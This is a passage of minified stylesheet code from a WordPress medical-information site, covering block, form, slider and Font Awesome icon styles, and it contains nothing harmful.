table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}
.bx-wrapper{position:relative;margin:0 auto 60px;padding:0;*zoom:1;}.bx-wrapper img{max-width:100%;display:block}.bx-wrapper .bx-viewport{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:5px solid #fff;left:-5px;background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(//encuentratumedicina.com/wp-content/themes/doctorial/css/images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline;}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-prev{left:10px;background:url(//encuentratumedicina.com/wp-content/themes/doctorial/css/images/controls.png) no-repeat 0 -32px}.bx-wrapper .bx-next{right:10px;background:url(//encuentratumedicina.com/wp-content/themes/doctorial/css/images/controls.png) no-repeat -43px -32px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(//encuentratumedicina.com/wp-content/themes/doctorial/css/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(//encuentratumedicina.com/wp-content/themes/doctorial/css/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}
/*!
 *  Font Awesome 4.6.1 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//encuentratumedicina.com/wp-content/themes/doctorial/css/../fonts/fontawesome-webfont.eot?v=4.6.1);src:url(//encuentratumedicina.com/wp-content/themes/doctorial/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.6.1) format('embedded-opentype'),url(//encuentratumedicina.com/wp-content/themes/doctorial/css/../fonts/fontawesome-webfont.woff2?v=4.6.1) format('woff2'),url(//encuentratumedicina.com/wp-content/themes/doctorial/css/../fonts/fontawesome-webfont.woff?v=4.6.1) format('woff'),url(//encuentratumedicina.com/wp-content/themes/doctorial/css/../fonts/fontawesome-webfont.ttf?v=4.6.1) format('truetype'),url(//encuentratumedicina.com/wp-content/themes/doctorial/css/../fonts/fontawesome-webfont.svg?v=4.6.1#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa